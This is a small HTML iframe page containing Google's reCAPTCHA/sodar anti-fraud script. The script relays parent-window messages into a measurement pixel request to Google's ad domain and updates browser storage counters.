<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3Yao1umu0P9dCFEa-pnDIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768693996458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>